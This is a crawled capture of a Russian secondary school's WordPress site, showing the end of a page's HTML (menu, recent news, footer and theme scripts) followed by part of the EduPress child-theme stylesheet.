<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a href="https://school6-novoch.ru/uchebno-issledovatelskaya-i-proektnaya-deyatelnost/">Учебно-исследовательская и проектная деятельность</a></li>
<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a href="https://school6-novoch.ru/finansovaya-gramotnost/">Финансовая грамотность</a></li>
<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a href="https://school6-novoch.ru/fokot/">ФОКОТ</a></li>
<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2497"><a href="https://school6-novoch.ru/funkcionalnaya-gramotnost/">Функциональная грамотность</a>
<ul class="sub-menu">
	<li id="menu-item-2590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://school6-novoch.ru/dlya-roditelej/">Для родителей</a></li>
</ul>
</li>
<li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203"><a href="https://school6-novoch.ru/category/shkolnaya-gazeta/">Школьная газета</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a href="https://school6-novoch.ru/shkolnyj-muzej/">Школьный музей</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://school6-novoch.ru/razdel-1/">Школьный психолог</a></li>
<li id="menu-item-2521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://school6-novoch.ru/shkolnyj-sportivnyj-klub-olimp/">Школьный спортивный клуб «Олимп»</a></li>
<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://school6-novoch.ru/shkolnyj-teatr/">Школьный театр</a></li>
<li id="menu-item-4253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4253"><a href="https://school6-novoch.ru/elektronnoe-obuchenie/">Электронное обучение</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2139"><a href="https://school6-novoch.ru/category/yuid/">ЮИД</a></li>
</ul></div></div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://school6-novoch.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div><div id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<p class="widget-title">Последние новости</p>
	<ul>
		<li><a href="https://school6-novoch.ru/2026/01/20/mediko-psixologicheskaya-podderzhka/"><span class="rpwwt-post-title">Медико-психологическая поддержка</span></a><div class="rpwwt-post-date">20.01.2026</div><div class="rpwwt-post-excerpt">Продолжает свою работу единый федеральный чат Комитета семей воинов Отечества по оказанию медико-психологической поддержки семьям и участникам <span class="rpwwt-post-excerpt-more">…</span></div></li>
		<li><a href="https://school6-novoch.ru/2026/01/20/it-kurs-v-ramkax-vserossijskogo-proekta-cifrovoe-pokolenie/"><span class="rpwwt-post-title">IT-курс в рамках Всероссийского проекта «Цифровое поколение»</span></a><div class="rpwwt-post-date">20.01.2026</div><div class="rpwwt-post-excerpt">Уважаемые родители!  До 21 января открыта запись на бесплатный IT-курс в рамках Всероссийского проекта «Цифровое поколение». Проект дает школьникам: <span class="rpwwt-post-excerpt-more">…</span></div></li>
		<li><a href="https://school6-novoch.ru/2026/01/16/roditelyam-vazhno/"><span class="rpwwt-post-title">Родителям ВАЖНО!</span></a><div class="rpwwt-post-date">16.01.2026</div><div class="rpwwt-post-excerpt"></div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><a href="http://pravo.gov.ru/" target="_blank" rel="noopener"><img class="size-full wp-image-139 aligncenter" src="http://school6-novoch.ru/wp-content/uploads/2017/03/lef-ban1.jpg" alt="" width="229" height="70" /></a>
<br>
<a href="http://gia.edu.ru/ru/" target="_blank" rel="noopener"><img class="size-medium wp-image-140 aligncenter" src="http://school6-novoch.ru/wp-content/uploads/2017/03/lef-ban2.jpg" alt="" width="229" height="92" /></a></div>
		</div>		
	</div><!-- .site-aside-wrapper .clearfix -->

</aside><!-- #site-aside -->			
			</div><!-- .wrapper-frame -->
		
		</div><!-- .wrapper .wrapper-main -->

	</div><!-- #site-main -->


	<footer class="site-footer" role="contentinfo">
	
				
		<div class="wrapper wrapper-copy">
			<p class="copy">Copyright &copy; 2026 МБОУ СОШ № 6. Все права защищены.</p>
			<p class="copy-ilovewp">разработка сайта - <a href="http://www.helpos.ru">Хэлпос</a> на основе <a href="http://www.ilovewp.com/" rel="designer">ilovewp</a></p>
		</div><!-- .wrapper .wrapper-copy -->
	
	</footer><!-- .site-footer -->

</div><!-- end #container -->

<script type='text/javascript' src='https://school6-novoch.ru/wp-content/plugins/advanced-accordion-block/lib/js/separate-accordion.js?ver=4.5.0' id='aagb-separate-accordion-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/plugins/advanced-accordion-block/lib/js/group-accordion.js?ver=4.5.0' id='aagb-accordion-group-js'></script>
<script type='text/javascript' id='edupress-scripts-js-extra'>
/* <![CDATA[ */
var edupressStrings = {"slicknav_menu_home":"Click for Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/themes/edupress/js/edupress.js?ver=20201215' id='edupress-scripts-js'></script>
<script type='text/javascript' id='bvi-script-js-extra'>
/* <![CDATA[ */
var wp_bvi = {"option":{"theme":"white","font":"times","fontSize":20,"letterSpacing":"normal","lineHeight":"normal","images":true,"reload":false,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.3.0' id='bvi-script-js'></script>
<script type='text/javascript' id='bvi-script-js-after'>
var Bvi = new isvek.Bvi(wp_bvi.option);
</script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://school6-novoch.ru/wp-content/themes/edupress--child/style.css?ver=5.8.12
body_size: 54036
content:
/*
Theme Name:     EduPress
Theme URI:      http://www.ilovewp.com/themes/edupress/
Description:    �������� ���� ��� ���� EduPress 
Author:         ������
Author URI:     http: //helpos.ru
Template:       edupress
Version:        0.1.0
*/

/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html { font-family: sans-serif; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; }
body { margin: 0 }
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary { display: block }
audio, canvas, progress, video { display: inline-block; vertical-align: baseline; }
audio:not([controls]) { display: none; height: 0; }
[hidden], template { display: none }
a { background: transparent }
a:active, a:hover { outline: 0 }
abbr[title] { border-bottom: 1px dotted }
b, strong { font-weight: bold }
dfn { font-style: italic }
h1 { font-size: 2em; margin: 0.67em 0; }
mark { background: #ff0; color: #000; }
small { font-size: 80% }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em }
sub { bottom: -0.25em }
img { border: 0 }
svg:not(:root) { overflow: hidden }
figure { margin: 1em 40px }
hr { -moz-box-sizing: content-box; box-sizing: content-box; height: 0; }
pre { overflow: auto }
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }
button, input, optgroup, select, textarea { color: inherit; font: inherit; margin: 0; }
button { overflow: visible }
button, select { text-transform: none }
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; }
button[disabled], html input[disabled] { cursor: default }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
input { line-height: normal }
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; }
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto }
input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none }
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }
legend { border: 0; padding: 0; }
textarea { overflow: auto }
optgroup { font-weight: bold }
table { border-collapse: collapse; border-spacing: 0; }
td, th { padding: 0 }
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
*:before, *:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
input, button, select, textarea { font-family: inherit; font-size: inherit; line-height: inherit; }
figure { margin: 0 }
img { vertical-align: middle }
hr { border: 0; border-top: 1px solid #ccc; }
.sr-only, .screen-reader-text { position: absolute; width: 1px; height: 1px; margin: -1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0; }
p { margin: 0 0 10px }
small { font-size: 85% }
mark { padding: 0.2em }
ul, ol { list-style-position: inside; margin: 0; padding: 0; }
ul ul, ol ol, ul ol, ol ul { margin: 0 }
ul li { list-style-type: none; }
dl { margin-top: 0; margin-bottom: 20px; }
dt, dd { line-height: 1.42857 }
dt { font-weight: bold }
dd { margin-left: 0 }
blockquote:before, blockquote:after { content: "" }
address { margin-bottom: 20px; font-style: normal; line-height: 1.42857; }
code { padding: 2px 4px; font-size: 90%; color: #c7254e; background-color: #f9f2f4; border-radius: 4px; }
kbd { padding: 2px 4px; font-size: 90%; color: #fff; background-color: #333; border-radius: 2px; box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25); }
pre { display: block; padding: 9.5px; margin: 0 0 10px; font-size: 13px; line-height: 1.42857; word-break: break-all; word-wrap: break-word; color: #333; background-color: #f5f5f5; border: 1px solid #ccc; border-radius: 4px; }
pre code { padding: 0; font-size: inherit; color: inherit; white-space: pre-wrap; background-color: transparent; border-radius: 0; }
.sticky, .bypostauthor { }
.clearfix:before, .clearfix:after { content: " "; display: table; }
.clearfix:after { clear: both }
.clickable { cursor: pointer }

/* Headings */
h1, h2, h3, h4, h5, h6 { color: #222; font-weight: 300; line-height: 1.1; margin: 0; }
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { font-weight: normal; line-height: 1; }
h1 small, h2 small, h3 small { font-size: 65% }
h4 small, h5 small, h6 small { font-size: 75% }
h1 { font-size: 36px; }
h2 { font-size: 24px; }
h3 { font-size: 22px; }
h4 { font-size: 20px; }
h5 { font-size: 18px; }
h6 { font-size: 16px; }

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: '' '';
}

blockquote {
	font-family: 'Lato', 'Roboto', Georgia, serif;
	font-size: 24px;
	line-height: 1.75em;
	margin: 2em 0;
	padding: 0;
}

blockquote p {
	margin-bottom: 1.1667em;
}

hr {
	background-color: #ece8e0;
	border: 0;
	height: 2px;
	margin-bottom: 1.75em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.75em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	/*border-top: 1px solid #eee;*/
	margin: 0 0 1.75em;
	max-width: 100%;
}

th {
	background: rgba(0,0,0,0.05);
	font-weight: bold;
}

th,
td {
	/*border-bottom: 1px solid rgba(0,0,0,0.05);*/
	padding: .4375em .875em;
}

/* Tables */
table {
    /*border-top: 0;*/
    margin-bottom: 1.5em;
    position: relative;
    /*table-layout: fixed;*/
    width: 100%;
    z-index: 1;
}

table th {
    text-align: left;
}

table tr {
    /*border-bottom: 1px solid #F0F0F0;*/
}

table th,
table td {
    font-family: inherit;
    font-size: inherit;
    padding: 12px;
    vertical-align: middle;
}


.floatleft { float: left; }
.floatright { float: right; }
.sticky, .bypostauthor {}

.aligncenter { display: block; clear:both; margin-left: auto; margin-right: auto; }
.alignleft { float: left; margin-right:15px; }
.alignright { float: right; margin-left:15px; }

.align-center { text-align: center; }

input, textarea {
    background: white;
    border: 1px solid #ccc;
    color: #444;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.5em;
    padding: 10px 12px;
    width: auto;
    -webkit-transition: 0.2s ease all;
    -o-transition: 0.2s ease all;
    transition: 0.2s ease all;
}

input[type=text],
textarea {
    -webkit-appearance: none;
}

input:focus,
textarea:focus {
    border-color: #555;
    outline: 0;
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
    background-color: #111;
    border: none;
    color: white;
    font-size: 13px;
    font-weight: 500;
    padding: 7px 20px;
    -webkit-transition: 0.2s ease all;
    -o-transition: 0.2s ease all;
    transition: 0.2s ease all;
}

button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
    cursor: pointer;
    background: #d32e36;
}

/* Hides navigation links and site footer when infinite scroll is active */

.infinite-scroll .navigation {
    display: none;
}

.infinite-scroll:not(.infinity-end):not(.neverending) #recent-posts {
    margin-bottom: 30px;
    position: relative;
}

#infinite-handle {
	clear: both;
	margin: 20px 0;
}

.infinite-scroll #infinite-handle span {
    background-color: #c70000;
    color: #fff;
    display: block;
    font-size: 14px;
    font-weight: 500;
    line-height: 40px;
    margin: 0 auto;
    text-align: center;
	width: 60%;
    transition: 0.2s ease all;
}


.infinite-scroll #infinite-handle span:hover {
    background-color: #131313;
    color: #fff;
    width: 80%;
}

.infinite-scroll #infinite-handle button {
    text-transform: uppercase;
	-webkit-transition: none;
    -o-transition: none;
    transition: none;
}

/******************************************
1. General
******************************************/

a { color: #1e74a9; text-decoration: none; transition: all 0.2s ease-in-out; }
a:hover, a:focus { color: #c70000; }

body {
	background-color: #f2f0ed;
	color: #383838;
	font-family: 'Lato', 'Roboto', Arial, Tahoma, sans-serif;
	font-size: 62.5%;
	line-height: 1.5em;
	margin: 0;
	padding: 0;
	text-align: center;
}

h1,h2,h3,h4,h5,h6 {
	color: #131313;
	font-family: 'Lato', 'Roboto', Arial, Tahoma, sans-serif;
	/*font-weight: 600;*/
	margin: 0;
	padding: 0;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color: #c70000;
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus {
	color: #181818;
}

#container {
	font-size: 12px;
	line-height: 1.4em;
	padding: 0;
	text-align: center;
	width: 100%;
}

.wrapper {
	margin: 0 auto;
	padding: 0; 
	text-align: left; 
	width: 1180px;
}

.wrapper-main {
	background-color: #fff;
	padding: 40px;
}

.cleaner {
	clear: both;
	font-size:1px; 
	height: 1px;  
	line-height: 1px;
	margin:0;
}

.special-background {
	background-color: #fff;
}

/******************************************
2. Header
******************************************/

.site-header {
	background-color: #042351;
	border-bottom: solid 10px #c70000;
	margin: 0;
	padding: 20px 0 70px;
}

.wrapper-header {
	padding-right: 40px;
	padding-left: 40px;
}

.site-header .site-branding {
	display: inline;
	float: left;
	margin: 0 30px 0 0;
}

.site-header .site-logo {
	height: auto;
	max-width: 100%;
}

.site-header .site-title {
	display: block;
	font-family: 'Roboto', 'Lato', Arial, Tahoma, sans-serif;
	font-size: 30px;
	font-weight: 700;
	letter-spacing: 0;
	line-height: 1.25em;
	margin: 0;
	text-transform: uppercase;
}

.site-header .site-description {
	color: #fff;
	color: rgba(255,255,255,0.7);
	display: block;
	font-size: 14px;
	font-weight: 300;
	line-height: 1.25em;
	margin: 5px 0 0;
}

.site-header a { color: #fff; }
.site-header a:hover, 
.site-header a:focus {
	text-decoration: underline;
}

/******************************************
3. Nav
******************************************/

.navbar-header {
   display: none;
}


/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	list-style: none;
	margin: 0;
	padding: 0;
}
.sf-menu li {
	position: relative;
}
.sf-menu ul {
	display: none;
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 99;
}
.sf-menu > li {
	display: inline-block;
}
.sf-menu li:hover > ul,
.sf-menu li:focus > ul,
.sf-menu li.sfHover > ul {
	display: block;
}

.sf-menu a {
	display: block;
	position: relative;
}
.sf-menu ul ul {
	top: 0;
	left: 100%;
}

/* COLOR STYLE */

.sf-menu a {
	color: #fff;
	display: block;
	padding: 0 0 10px;
	position: relative;
	zoom: 1; /* IE7 */
}

.sf-menu ul a {
	color: #fff;
	padding: 7px 15px;
}

#menu-main .current-menu-item > a,
.sf-menu .current-menu-item > a,
.sf-menu .sfHover > a,
.sf-menu a:hover, 
.sf-menu a:active,
.sf-menu a:focus {
	color: #fff;
	text-decoration: underline;
}

.sf-menu .sub-menu a:hover,
.sf-menu .sub-menu a:focus {
	color: #ffd064;
}

.sf-menu li {
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	line-height: 24px;
	margin: 0 0 0 20px;
	position: relative;
	*white-space: normal; /* ...unless you support IE7 (let it wrap) */
	-webkit-transition: background .2s;
	transition: background .2s;
}

.sf-menu ul { background: #fff; border: 1px solid #ccc; border-radius: 3px; margin: 0; padding: 10px 20px; left: -5%; width: 320px; text-align: left; 
	-webkit-box-shadow: 0px 0px 5px 1px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 5px 1px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 5px 1px rgba(0,0,0,0.15);
}
.sf-menu ul a { color: #333; line-height: 1.5em; margin: 3px 0; padding: 8px 0; text-transform: none; }
.sf-menu ul li:first-child a { padding-top: 0; }
.sf-menu ul li:last-child a { border-bottom-width: 0; padding-bottom: 0; }
.sf-menu ul ul { right: 100%; margin-top: 0px; }

.sf-menu ul li {
	border-bottom: solid 1px #eaeaea;
	display: block;
	font-size: 14px;
	font-weight: normal;
	margin: 0;
	text-align: left;
	text-transform: none;
}
.sf-menu ul li:last-child {
	border-bottom-width: 0;
}
.sf-menu ul li:hover,
.sf-menu ul li:focus {
	/* only transition out, not in */
	-webkit-transition: none;
	transition: none;
}

/*** arrows (for all except IE7) **/
.sf-arrows .sf-with-ul {
	padding-right: 1.75em;
	*padding-right: 1em; /* no CSS arrows for IE7 (lack pseudo-elements) */
}
/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul:after {
	content: '';
	position: absolute;
	top: 25%;
	right: 0.5em;
	margin-top: 0;
	height: 0;
	width: 0;
	/* order of following 3 rules important for fallbacks to work */
	border: 5px solid transparent;
	border-top-color: #fff; /* edit this to suit design (no rgba in IE8) */
}
.sf-arrows > li > .sf-with-ul:focus:after,
.sf-arrows > li:hover > .sf-with-ul:after,
.sf-arrows > .sfHover > .sf-with-ul:after {
	border-top-color: #fce376; /* IE8 fallback colour */
}
/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:after {
	margin-top: -5px;
	margin-right: -3px;
	border-color: transparent;
	border-top-color: #fff; /* edit this to suit design (no rgba in IE8) */
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
	border-top-color: #fce376; /* IE8 fallback colour */
}

#site-header-navigation {
	display: inline;
	float: right;
	font-family: 'Lato', 'Roboto', Arial, Tahoma, sans-serif;
	margin: 10px 0 0;
	padding: 0;
	position: relative;
}

#site-header-navigation a {
	color: #fff;
	color: rgba(255,255,255,0.7);
}

#site-header-navigation a:hover,
#site-header-navigation a:focus {
	color: #fff;
}

#site-header-navigation .sub-menu a {
	color: #333;
}

#site-header-navigation .sub-menu a:hover,
#site-header-navigation .sub-menu a:focus {
	color: #c70000;
	text-decoration: underline;
}

/******************************************
4. Main Content Sections
******************************************/

#site-content {
	display: inline;
	float: right;
	width: 74.54545454%;
}

.wrapper-full #site-content {
	width: 100%;
}

.wrapper-reversed #site-content {
	float: left;
}

#site-aside {
	display: inline;
	float: left;
	font-size: 14px;
	line-height: 1.75em;
	width: 25.45454545%;
}

.site-content-wrapper {
	padding: 0 0 0 40px;
}

.site-aside-wrapper {
	padding: 0;
}

.wrapper-reversed .site-content-wrapper {
	padding-right: 40px;
	padding-left: 0;
}

.wrapper-full .site-content-wrapper {
	padding-left: 0;
}

#site-main {
	margin-top: -60px;
	position: relative;
	z-index: 5;
}

#site-main .widget {
	margin-bottom: 30px;
}

#site-aside .current-cat a {
	color: #131313;
	font-weight: 600;
}

/******************************************
5. Individual Content Sections
******************************************/

.post-cover {
	position: relative;
}

.post-cover .thumbnail,
.post-cover .wp-post-image {
	height: auto;
	width: 100%;
	position: relative;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	transition: opacity .25s ease-in-out;
	-moz-transition: opacity .25s ease-in-out;
	-webkit-transition: opacity .25s ease-in-out;
}

.ilovewp-post:hover .thumbnail,
.ilovewp-post:hover .wp-post-image {
	background-color: #000;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);
	opacity: 0.7;
}

.post-meta .sticky-post {
	margin-right: 10px;
	padding-top: 3px;
	padding-bottom: 3px;
}

#site-main .widget-title,
.comments-area .comments-title {
	background-color: #2f2f2f;
	color: #fff;
	display: block;
	font-family: 'Open Sans', 'Roboto', Arial, Tahoma, sans-serif;
	font-size: 14px;
	font-weight: 700;
	line-height: 1.5em;
	margin: 0 0 20px;
	padding: 10px 15px;
	position: relative;
}

/* Columns */

.ilovewp-columns .ilovewp-column {
	display: inline;
	float: left;
}

/* Posts Archive Loop */

.ilovewp-post .post-meta,
.ilovewp-post .post-meta .entry-date a {
	color: #999;
	font-size: 13px;
	margin: 0;
}

.post-meta .genericon,
.more-link .genericon {
	margin-bottom: 2px;
	vertical-align: middle;
}

.ilovewp-posts-archive .post-meta-category {
	color: #ab1133;
}

.ilovewp-posts-archive .post-meta a,
.ilovewp-page-intro .post-meta a {
	color: #1e74a9;
	display: inline-block;
	margin: 0 2px;
	text-decoration: underline;
	text-transform: uppercase;
}

.ilovewp-posts-archive .post-meta span:before,
.ilovewp-page-intro .post-meta span:before {
	color: #999;
	content: "x";
	display: inline-block;
	font-size: 10px;
	margin: 0 8px 0 6px;
	vertical-align: top;
}

.ilovewp-posts-archive .post-meta span:first-child:before,
.ilovewp-page-intro .post-meta span:first-child:before {
	content: "";
	display: none;
}

.ilovewp-posts-archive .title-post a:hover,
.ilovewp-posts-archive .title-post a:focus,
.ilovewp-posts-archive .post-meta a:hover,
.ilovewp-posts-archive .post-meta a:focus,
.ilovewp-page-intro .post-meta a:hover,
.ilovewp-page-intro .post-meta a:focus,
.ilovewp-post .post-meta .entry-date a:hover,
.ilovewp-post .post-meta .entry-date a:focus {
	color: #181818;
}

.ilovewp-posts-archive .post-meta .entry-date a {
	text-decoration: none;
	text-transform: none;
}

.ilovewp-posts-archive .post-meta .updated {
	display: none;
}

.ilovewp-posts-archive .ilovewp-post-archive {
	display: block;
	margin-bottom: 40px;
	position: relative;
}

.ilovewp-posts-archive .post-cover-wrapper {
	display: inline-block;
	float: left;
	width: 34.61538461%;
}

.ilovewp-posts-archive .post-cover {
	margin-right: 30px;
}

.ilovewp-posts-archive .post-preview {
	font-size: 15px;
	line-height: 1.80em;
	overflow: hidden;
	text-align: left;
}

.ilovewp-posts-archive .post-excerpt {
	margin-bottom: 0;
}

.ilovewp-post .post-meta {
	margin: 1.2em 0 0;
}

.ilovewp-featured-category .ilovewp-post-main .post-meta {
	margin: 10px 0 0;
}

.ilovewp-posts-archive .title-post {
	font-size: 18px;
	font-weight: 700;
	line-height: 1.75em;
	margin: 0 0 1em;
}

.ilovewp-posts-archive .post-meta-category {
	display: inline-block;
}

.ilovewp-posts-archive .read-more-span {
	display: block;
	margin: 10px 0 0;
}

/* Next/Prev Post Navigation */

.post-navigation,
.posts-navigation,
#comments .nav-links {
	border: solid 0 #fff;
	font-size: 14px;
	line-height: 1.6em;
	margin: 10px 0 40px;
	text-align: center;
}

.posts-navigation {
	margin-top: 20px;
	margin-bottom: 10px;
}

.post-navigation .nav-previous,
.post-navigation .nav-next,
.posts-navigation .nav-previous,
.posts-navigation .nav-next {
	background-color: #242424;
	display: inline-block;
	padding: 15px 20px 15px;
	text-align: center;
	width: 50%;
	transition: all 0.2s ease-in-out;
}

.post-navigation .nav-previous:hover,
.post-navigation .nav-previous:focus,
.post-navigation .nav-next:hover,
.post-navigation .nav-next:focus,
.posts-navigation .nav-previous:hover,
.posts-navigation .nav-previous:focus,
.posts-navigation .nav-next:hover,
.posts-navigation .nav-next:focus {
	background-color: #ab1133;
}

.post-navigation .nav-previous,
.posts-navigation .nav-previous {
	border-right: solid 2px #fff;
}

.post-navigation .nav-next,
.posts-navigation .nav-next {
	border-left: solid 2px #fff;
}

.post-navigation .nav-link-label,
.posts-navigation .nav-link-label {
	color: #fff;
	margin: 0 3px;
	text-transform: uppercase;
}

.post-navigation a,
.posts-navigation a {
	color: #fff;
}

.post-navigation a:hover,
.post-navigation a:focus,
.posts-navigation a:hover,
.posts-navigation a:focus {
	color: #fff;
	text-decoration: underline;
}

.post-navigation .genericon,
.posts-navigation .genericon {
	margin-bottom: 3px;
	vertical-align: middle;
}

/* Tags List */

.post-single .page-links,
.post-single .tags-links {
	font-family: 'Roboto', 'Lato', Arial, Tahoma, sans-serif;
	font-size: 12px;
	margin: 2em 0 1em;
	text-transform: uppercase;
}

.tags-links a {
    border: 1px solid #eee;
    display: inline-block;
    font-size: 1em;
    line-height: 1em;
    margin-right: 5px;
    padding: 7px 5px;
    position: relative;
    text-transform: uppercase;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.tags-links a:hover,
.tags-links a:focus { background-color: #3fa0cd; border-color: #3fa0cd; color: #fff; text-decoration: underline; }

/* Sidebar Menu Widget */

#site-aside .widget_nav_menu .widget-title {
	background-color: #c70000;
	margin-bottom: 1px;
}

#site-aside .widget_nav_menu .menu-item {
	background-color: #f2f2f2;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.75em;
	border-bottom: solid 1px #e1e1e1;
	border-bottom-color: rgba(0,0,0,0.1);
	padding: 10px 15px;
	text-transform: uppercase;
}

#site-aside .widget_nav_menu .menu-item:hover {
	background-color: #eee;
}

#site-aside .widget_nav_menu .sub-menu .menu-item {
	background: none;
	border-bottom-width: 0;
	font-weight: normal;
	padding-left: 0;
	padding-bottom: 0;
	text-transform: none;
}

#site-aside .widget_nav_menu .sub-menu {
	margin-top: 5px;
	padding-left: 10px;
}

#site-aside .widget_nav_menu a {
	color: #2f2f2f;
}

#site-aside .widget_nav_menu .current-menu-item > a,
#site-aside .widget_nav_menu a:hover,
#site-aside .widget_nav_menu a:focus {
	color: #c70000;
	text-decoration: underline;
}

#site-aside .widget_nav_menu .current-menu-item {
	font-weight: bold;
}

#ilovewp-featured-pages {
	margin: 0 0 30px;
}

#ilovewp-featured-pages .ilovewp-featured-page {
	display: inline;
	float: left;
	margin-right: 3.84615384%;
	width: 30.76923076%;
}

#ilovewp-featured-pages .ilovewp-featured-page-3 {
	margin-right: 0;
}

#ilovewp-featured-pages .post-cover-wrapper {
	margin-bottom: 20px;
}

#ilovewp-featured-pages .title-post {
	font-size: 18px;
	font-weight: bold;
	line-height: 1.5em;
}

#ilovewp-featured-pages .post-excerpt {
	font-size: 14px;
	font-weight: normal;
	line-height: 1.6em;
	margin: 1em 0 0;
}

/******************************************
6. Single Post/Page Styling
******************************************/

.thumbnail-post-intro {
	margin-bottom: 30px;
	text-align: center;
}

.ilovewp-archive-intro {
	margin-bottom: 30px;
}

.ilovewp-page-intro .title-page {
	font-family: 'Roboto', 'Lato', Arial, Tahoma, sans-serif;
	font-size: 30px;
	/*font-weight: 700;*/
	line-height: 1.35em;
	margin: 0 0 0.25em;
}

.ilovewp-page-inner {
	text-align: left;
}

.ilovewp-page-front {
	text-align: left;
}

.ilovewp-page-inner .title-page {
	font-size: 30px;
}

.home .ilovewp-page-front {
	border-bottom-width: 0;
	padding-bottom: 0;
}

.ilovewp-page-intro .post-meta {
	color: #999;
	display: inline-block;
	font-size: 13px;
	/*margin: 30px 0 0;*/
}

.ilovewp-page-intro .post-meta a {
	font-style: normal;
	text-transform: uppercase;
}

.ilovewp-page-intro .post-meta .genericon {
	margin-right: 1px;
}

.ilovewp-page-intro .post-meta-gravatar {
	display: inline-block;
	margin: 0 10px 0 0;
}

.post-meta-gravatar .avatar {
	border-radius: 50%;
}

.ilovewp-page-inner,
.ilovewp-page-intro .taxonomy-description {
	font-size: 16px;
	line-height: 2em;
	border-bottom: solid 1px rgba(0,0,0,0.1);
	margin-bottom: 30px;
	/*padding-bottom: 10px;*/
}

.ilovewp-page-intro .taxonomy-description p {
	margin: 1em 0 0;
}

.ilovewp-page-inner {
	margin-bottom: 30px;
}

.ilovewp-nofeatured {
	padding: 0 40px;
	text-align: center;
}

.ilovewp-nofeatured .taxonomy-description {
	margin-bottom: 0;
}

.post-single {
	font-family: 'Arial';
	font-size: 14px;  
	line-height: 1.45em;
	margin: 0 20px 0 0;
	text-align : justify;
}

/*.post-single:after {
	background-color: #999;
	content: "";
	display: block;
	height: 1px;
	font-size: 1px;
	margin: 40px 0 10px;
	width: 40px;
}*/

.post-single h1,
.post-single h2, 
.post-single h3, 
.post-single h4, 
.post-single h5, 
.post-single h6 {
	/*font-weight: 600;*/
	margin: 0.5em 0 0.5em;
	line-height: 1.25em; 
}

.post-single p {
	margin-top: 0;
